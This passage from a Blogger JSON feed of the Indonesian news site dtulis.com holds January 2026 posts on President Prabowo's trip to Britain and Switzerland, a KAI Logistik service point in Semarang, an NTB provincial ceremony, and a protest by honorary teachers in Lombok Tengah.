target=\"_blank\"\u003EMinggu, 18 Januari 2026\u003C\/a\u003E untuk menghadiri sejumlah pertemuan strategis. Kunjungan ini menjadi bagian dari upaya penguatan diplomasi Indonesia di tingkat global, baik dalam \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+kerja+sama+bilateral\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Ekerja sama bilateral\u003C\/a\u003E maupun forum ekonomi dunia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Teddy+Indra+Wijaya+Sekretaris+Kabinet\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003ESekretaris Kabinet Teddy Indra Wijaya\u003C\/a\u003E dalam keterangan tertulisnya menyampaikan bahwa Presiden Prabowo bertolak dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pangkalan+TNI+AU+Halim+Perdanakusuma\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EPangkalan TNI AU Halim Perdanakusuma\u003C\/a\u003E, Jakarta. “Pada hari Minggu siang ini, 18 Januari 2026, Presiden Prabowo Subianto bertolak menuju Inggris dan Swiss untuk menghadiri beberapa pertemuan,” tulis Seskab Teddy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebelum lepas landas menuju \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=London\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003ELondon\u003C\/a\u003E, Seskab Teddy menyebut bahwa Presiden Prabowo terlebih dahulu menggelar pertemuan dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sufmi+Dasco+Ahmad\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EWakil Ketua DPR RI Prof. Sufmi Dasco Ahmad\u003C\/a\u003E. Pertemuan tersebut membahas laporan perkembangan informasi terkini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Di Halim, Presiden Prabowo sempat mengadakan pertemuan dengan Wakil Ketua DPR RI, Prof. Sufmi Dasco Ahmad terkait laporan perkembangan informasi terkini untuk selanjutnya terbang menuju London,” jelas Seskab Teddy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESeskab Teddy juga menjelaskan bahwa di London, Inggris, Presiden Prabowo dijadwalkan melakukan pertemuan dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Keir+Starmer\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EPerdana Menteri Inggris Keir Starmer\u003C\/a\u003E. Pertemuan tersebut akan membahas sejumlah kerja sama strategis antara Indonesia dan Inggris.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Presiden Prabowo juga akan mengadakan pertemuan dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Raja+Charles+III\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003ERaja Charles III\u003C\/a\u003E. Salah satu agenda utama dalam pertemuan tersebut adalah pembahasan isu \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+pelestarian+alam\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Epelestarian alam\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+lingkungan+hidup\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Elingkungan hidup\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Selanjutnya, Presiden Prabowo akan mengadakan pertemuan dengan Raja Charles III, dengan salah satu agenda pembahasan terkait pelestarian alam dan lingkungan, serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=konservasi+gajah+images\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Ekonservasi gajah\u003C\/a\u003E, bersama dengan sejumlah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=tokoh+filantropi+dunia+examples\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Etokoh filantropi dunia\u003C\/a\u003E lainnya,” ucap Seskab Teddy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUsai rangkaian agenda di Inggris, Presiden Prabowo akan melanjutkan kunjungan ke \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Davos\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003EDavos\u003C\/a\u003E, Swiss, untuk menghadiri World Economic Forum (WEF). Dalam forum tersebut, Presiden Prabowo dijadwalkan menyampaikan pidato kunci di hadapan para pemimpin dunia dan pelaku ekonomi global.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Presiden Prabowo juga akan melakukan dialog strategis dengan para \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=CEO+Indonesia+business\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003ECEO\u003C\/a\u003E dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=perusahaan+terkemuka+mancanegara+Indonesia+Davos\u0026amp;bbid=4601486868129901130\u0026amp;bpid=580658255984486629\" target=\"_blank\"\u003Eperusahaan terkemuka mancanegara\u003C\/a\u003E,” pungkas Seskab Teddy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKunjungan Presiden Prabowo ini menegaskan peran aktif dalam percaturan global, sekaligus memperkuat posisi Indonesia di tengah dinamika ekonomi dan geopolitik dunia.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/580658255984486629\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/perkuat-kemitraan-strategis-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/580658255984486629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/580658255984486629"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/perkuat-kemitraan-strategis-dan.html","title":"Perkuat Kemitraan Strategis dan Diplomasi Ekonomi Global, Presiden Ri Prabowo Subianto Bertolak ke Inggris dan Swiss"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijSimzYyKLgRB78Xn8VN-zoPs2RhSn7weeva1lNf5t2SWOyPb4mRX_N5YTS8B1AJDxjAs6mxfhqDteNegL9ht3aVfM1erAG5TPjolhHgIZyMOAtjZRMhhm_NfpjpLPvHBcKYIruIayahJobTrn7Mt2y1b-YFcXv6vc41LGTYqtJv4yE6SH-8K2HpsxPzg\/s72-w640-h426-c\/WhatsApp-Image-2026-01-18-at-19.39.46.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5170059207649138296"},"published":{"$t":"2026-01-19T10:17:00.000+08:00"},"updated":{"$t":"2026-01-19T10:17:39.506+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Kembali Membuka Titik Layanan Pengiriman Retail di Semarang"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAjwCQvZ77EGlEVMuIOHntQGio0LLNtdg7cXFM-bWYkUYiyP0dCStaIyznRFYNrUx3bJ8NiY5BzMicdQ14hOCAdeAW9pcQTNuIrCzc_rn9DzE3IOGIlECehv1An4-I9XQV2a2MdWaxsV6IxzF8FFlJt2ZtUqnuGui7QGjxzG6189Ty3gpBdeQN-3ogNS8\/s1500\/KAI%20Logistik%20Kembali%20Membuka%20Titik%20Layanan%20Pengiriman%20Retail%20di%20Semarang.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"1500\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAjwCQvZ77EGlEVMuIOHntQGio0LLNtdg7cXFM-bWYkUYiyP0dCStaIyznRFYNrUx3bJ8NiY5BzMicdQ14hOCAdeAW9pcQTNuIrCzc_rn9DzE3IOGIlECehv1An4-I9XQV2a2MdWaxsV6IxzF8FFlJt2ZtUqnuGui7QGjxzG6189Ty3gpBdeQN-3ogNS8\/w640-h480\/KAI%20Logistik%20Kembali%20Membuka%20Titik%20Layanan%20Pengiriman%20Retail%20di%20Semarang.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKereta Api Logistik (KAI Logistik), anak perusahaan PT Kereta Api Indonesia (Persero), terus memperkuat komitmennya dalam mendukung pertumbuhan ekonomi dan distribusi logistik nasional. Mengawali tahun 2026, KAI Logistik memperluas jaringan layanan pengiriman barang ritel dengan membuka titik Service Point Kalog Express baru di Kota Semarang, Jawa Tengah.\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003EManajer Wilayah Tengah KAI Logistik, Sasongko Budiyanto, menyampaikan bahwa pembukaan layanan ini merupakan bagian dari strategi perusahaan dalam memperluas akses layanan logistik ritel sekaligus mendekatkan layanan kepada pelanggan. Menurutnya, Semarang memiliki potensi ekonomi yang besar dan terus menunjukkan tren pertumbuhan yang positif.\u003C\/p\u003E\u003Cp\u003EPertumbuhan tersebut tercermin dari data Badan Pusat Statistik (BPS) yang mencatat pertumbuhan ekonomi Provinsi Jawa Tengah pada Triwulan III 2025 sebesar 5,37 persen secara Year on Year (YoY). Pertumbuhan itu lebih tinggi dari capaian nasional yang tumbuh 5,04 persen. Semarang juga berperan strategis sebagai pusat aktivitas ekonomi dan logistik.\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EService point\u003C\/i\u003E\u0026nbsp;terbaru KALOG Express Semarang berlokasi di Jl. Imam Bonjol No.60A, Pandansari, Kecamatan Semarang Tengah, Kota Semarang, Jawa Tengah 50172. Layanan ini menyasar masyarakat umum serta pelaku Usaha Mikro, Kecil, dan Menengah (UMKM) yang membutuhkan solusi pengiriman barang ritel secara langsung, praktis, dan terjangkau.\u003C\/p\u003E\u003Cp\u003EMenyasar\u0026nbsp;\u003Ci\u003Ewalk in customer\u003C\/i\u003E, pelanggan dapat memanfaatkan berbagai layanan pengiriman, mulai dari barang ritel, sepeda motor, elektronik, frozen food hingga hewan peliharaan. Kehadiran\u0026nbsp;\u003Ci\u003Eservice point\u003C\/i\u003E\u0026nbsp;ini diharapkan dapat memberikan kemudahan akses layanan logistik yang aman dan andal bagi masyarakat di wilayah Semarang dan sekitarnya.\u003C\/p\u003E\u003Cp\u003EDalam rangka pembukaan\u0026nbsp;\u003Ci\u003Eservice point\u003C\/i\u003E\u0026nbsp;tersebut, KAI Logistik menghadirkan promo diskon hingga 30 persen untuk layanan pengiriman ritel yang berlaku hingga 31 Januari 2026, dengan syarat dan ketentuan yang berlaku. Promo ini diharapkan dapat mendorong peningkatan aktivitas pengiriman barang serta memberikan nilai tambah bagi pelanggan.\u003C\/p\u003E\u003Cp\u003E“Selain membuka layanan baru di Semarang, KAI Logistik juga melakukan\u0026nbsp;\u003Ci\u003Ereopening Service Point\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EKALOG Express di Ungaran guna memperkuat jaringan layanan di wilayah penyangga Semarang. Langkah ini ditujukan untuk mengakomodasi kebutuhan pengiriman masyarakat dan pelaku UMKM di Kabupaten Semarang dengan akses layanan logistik yang lebih dekat dan mudah dijangkau,” tutup Sasongko\u003C\/p\u003E\u003Cp\u003EMelalui perluasan dan penguatan jaringan layanan ini, KAI Logistik optimistis dapat terus berkontribusi dalam mendukung pertumbuhan ekonomi daerah serta menjadi mitra logistik pilihan bagi masyarakat dan pelaku usaha di Indonesia.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003ETentang KAI Logistik\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPT Kereta Api Logistik (KAI Logistik) dibentuk dengan tujuan melayani distribusi logistik berbasis kereta api, dengan kemasan bisnis door to door service untuk memberikan pelayanan yang paripurna bagi Pelanggan kereta api yang didukung dengan layanan pra dan purna. KAI Logistik fokus pada orientasi bisnis sebagai jasa layanan distribusi logistik terpadu (total logistics solution) melalui “End-to-End Services”. Dengan tagline KAI Logistik Ispossible yaitu semuanya menjadi mungkin, KAI Logistik menyediakan ragam layanan logistik melalui 3 segmentasi diantaranya KALOG Express, KALOG Plus dan KALOG Pro.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003EPress Release ini juga sudah tayang di\u0026nbsp;\u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/f07f4793-cd97-4c4e-9fe7-a876d17a953c\/e9b145f7-4ace-46ab-be2f-c46e0cc9a593\"\u003EVRITIMES\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5170059207649138296\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-kembali-membuka-titik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5170059207649138296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5170059207649138296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-kembali-membuka-titik.html","title":"KAI Logistik Kembali Membuka Titik Layanan Pengiriman Retail di Semarang"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAjwCQvZ77EGlEVMuIOHntQGio0LLNtdg7cXFM-bWYkUYiyP0dCStaIyznRFYNrUx3bJ8NiY5BzMicdQ14hOCAdeAW9pcQTNuIrCzc_rn9DzE3IOGIlECehv1An4-I9XQV2a2MdWaxsV6IxzF8FFlJt2ZtUqnuGui7QGjxzG6189Ty3gpBdeQN-3ogNS8\/s72-w640-h480-c\/KAI%20Logistik%20Kembali%20Membuka%20Titik%20Layanan%20Pengiriman%20Retail%20di%20Semarang.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7576831228263434903"},"published":{"$t":"2026-01-19T10:11:00.001+08:00"},"updated":{"$t":"2026-01-19T10:11:05.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Hari Kesadaran Nasional, Plh. Sekda NTB Tekankan Pentingnya Adaptasi OPD dalam Implementasi SOTK"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDFEkP4v0cF7N60lD9y2Y7TL7ZD0ME0Z48Jh99mNTKsoN2goX44yDj-mFjmDkKdEPiL177i6LvqZEUSni46RkVHU8STVNUUxlhLDULxnlnbjpv3ikqshLL-zzjdSt2JJQalwP_uWIY-AnfkE4cOQ6Y6qwjTWnYghJ4ZJow20kl_ZkZ2Q464_C-5mz6xuE\/s3564\/1768788512746.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2376\" data-original-width=\"3564\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDFEkP4v0cF7N60lD9y2Y7TL7ZD0ME0Z48Jh99mNTKsoN2goX44yDj-mFjmDkKdEPiL177i6LvqZEUSni46RkVHU8STVNUUxlhLDULxnlnbjpv3ikqshLL-zzjdSt2JJQalwP_uWIY-AnfkE4cOQ6Y6qwjTWnYghJ4ZJow20kl_ZkZ2Q464_C-5mz6xuE\/w640-h426\/1768788512746.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com \u003C\/b\u003E– Gubernur Nusa Tenggara Barat, Dr. H. Lalu Muhamad Iqbal, yang diwakili oleh Pelaksana Harian (Plh.) Sekretaris Daerah Provinsi NTB, Lalu Moh. Faozal, memimpin Upacara Hari Kesadaran Nasional yang dilaksanakan di Lapangan Bumi Gora, Kantor Gubernur NTB, pada Senin (19\/01\/26).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam amanatnya, Plh. Sekda NTB menyampaikan sejumlah catatan penting yang perlu menjadi perhatian seluruh perangkat daerah di lingkungan Pemerintah Provinsi NTB. Salah satunya terkait dengan pemberlakuan Struktur Organisasi dan Tata Kerja (SOTK) yang akan mulai efektif pada 1 Januari. Ia mengimbau kepada seluruh aparatur sipil negara (ASN), khususnya yang berada pada organisasi perangkat daerah (OPD) yang mengalami penyesuaian SOTK, agar segera beradaptasi dengan lingkungan dan tugas kerja yang baru sebagai bagian dari proses organisasi pemerintahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlh. Sekda juga menyampaikan bahwa masih terdapat beberapa OPD yang fasilitas penunjangnya belum sepenuhnya lengkap. Pemerintah Provinsi NTB, lanjutnya, terus berupaya melengkapi sarana dan prasarana tersebut agar seluruh OPD dapat memberikan pelayanan publik secara optimal dan merata.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Plh. Sekda NTB menyoroti kondisi kebencanaan yang terjadi di NTB dalam beberapa waktu terakhir. Pemerintah Provinsi NTB telah menyiapkan anggaran Belanja Tidak Terduga (BTT) sebesar Rp16 miliar untuk penanganan dampak bencana banjir dan angin puting beliung yang melanda lima kabupaten\/kota, yakni Kabupaten Bima, Dompu, Lombok Tengah, Lombok Barat, dan Lombok Timur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini merupakan bagian dari komitmen Pemerintah Provinsi NTB dalam memberikan standar pelayanan terbaik dalam penanggulangan bencana serta memastikan kehadiran pemerintah di setiap kondisi darurat yang terjadi di wilayah NTB,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUpacara Kesadaran Nasional tersebut diakhiri dengan penyerahan tabungan masa tua kepada sejumlah ASN di lingkungan Pemerintah Provinsi NTB yang telah memasuki masa purna tugas, sebagai bentuk apresiasi atas pengabdian dan dedikasi selama menjalankan tugas sebagai abdi negara.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7576831228263434903\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hari-kesadaran-nasional-plh-sekda-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7576831228263434903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7576831228263434903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hari-kesadaran-nasional-plh-sekda-ntb.html","title":"Hari Kesadaran Nasional, Plh. Sekda NTB Tekankan Pentingnya Adaptasi OPD dalam Implementasi SOTK"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDFEkP4v0cF7N60lD9y2Y7TL7ZD0ME0Z48Jh99mNTKsoN2goX44yDj-mFjmDkKdEPiL177i6LvqZEUSni46RkVHU8STVNUUxlhLDULxnlnbjpv3ikqshLL-zzjdSt2JJQalwP_uWIY-AnfkE4cOQ6Y6qwjTWnYghJ4ZJow20kl_ZkZ2Q464_C-5mz6xuE\/s72-w640-h426-c\/1768788512746.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7014383266017259156"},"published":{"$t":"2026-01-18T16:03:00.002+08:00"},"updated":{"$t":"2026-01-18T16:03:15.832+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Tengah"}],"title":{"type":"text","$t":"Ratusan Guru Honorer Lombok Tengah Gelar Aksi Damai Tuntut Kejelasan Status"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/s1600\/IMG-20260118-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/w640-h360\/IMG-20260118-WA0011.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELombok Tengah, DTulis.com\u003C\/b\u003E - Ratusan Guru yang tergabung dalam Aliansi Guru Honorer Lombok Tengah, yang didampingi Lembaga Swadaya Masyarakat LSM Kasta NTB, mendatangi Kantor DPDR Lombok Tengah menggelar aksi damai pada Rabu (14\/1). Kedatangan mereka untuk menuntut dan mempertanyakan status kejelasan dan kesejahteraan mereka, khusunya guru honorer non data base sejumlah 715 orang.\u003C\/p\u003E\u003Cp\u003ESetelah sebelumnya menggelar aksi di Kantor Bupati Lombok Tengah, Ratusan Guru Honorer Lombok Tengah ini mendatangi Kantor DPRD Lombok Tengah yang Di damping dengan Lembaga Swadaya Masyarakat LSM Kasta NTB, sambil membawa pamplet dengan berbagai tuntutan.\u003C\/p\u003E\u003Cp\u003EAksi Damai tersebut diterima langsung oleh Ketua Komisi IV DPRD Lombok Tengah, H. M. Mayuki, S.Ag dan Ketua Komisi I DPRD Lombok Tengah Ahmad Syamsul Hadi, serta sejumlah anggota DPRD lainnya, Termasuk juga Sekretaris Dinas Pendidikan dan Kebudayaan (Dikbud) Lombok Tengah, Lalu Muhamad Hilim, yang mendengarkan aspirasi para guru honorer yang disampaikan dalam forum terbuka.\u003C\/p\u003E\u003Cp\u003EPembina LSM Kasta NTB Lalu Munawir Haris menegaskan, para honorer sangat kecewa dengan salah satu anggota DPRD Lombok Tengah yang telah menyampaikan kelebihan guru di daerah itu tanpa melihat kenyataan data di lapangan. Guru tidak tetap (GTT) tidak akan takut dengan ancaman dan akan terus berjuang, sehingga mereka meminta agar pemerintah kabupaten berjuang bersama mereka dengan menyelamatkan 715 guru honorer.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Kami juga mendorong peningkatan kesejahteraan guru honorer Kabupaten Lombok Tengah secara layak, adil, dan profesional sesuai dengan peraturan perundang-undangan yang berlaku. Menuntut adanya kepastian penugasan serta keberlanjutan kerja bagi guru honorer yang masih dibutuhkan oleh satuan pendidikan,” tegas Lalu Munawir Haris.\u003C\/p\u003E\u003Cp\u003ESelain itu, mereka juga menuntut penghentian segala bentuk intimidasi, tekanan, sanksi administratif, penghapusan data pada dapodik, serta pemberhentian sepihak terhadap guru honorer oleh pihak atau pejabat yang berwenang yang saat ini para honorer sedang berjuang untuk nasip mereka.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Kami juga menuntut jaminan perlindungan hukum dan rasa aman bagi guru honorer dalam menyampaikan aspirasi secara sah, damai, dan konstitusional,” ujarnya.\u003C\/p\u003E\u003Cp\u003ESementara, sesuai surat yang diterbitkan oleh Bupati Lombok Tengah Nomor 800.1\/06\/ORG\/2026 kepada Menpan-RB RI, perihal penatakelolaan pegawai yang tidak terakomodir pada PPPK Paruh waktu. Mereka juga meminta agar DPRD Komisi I dan IV untuk berkomitmen mendampingi guru honorer dalam memperjuangkan aspirasinya.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Kepada wakil rakyat untuk mari kita sama-sama berkomitmen mendampingi para honorer,” pintanya.\u003C\/p\u003E\u003Cp\u003EMenanggapi tuntutan dan persoalan tersebut Ketua Komisi I DPRD Lombok Tengah 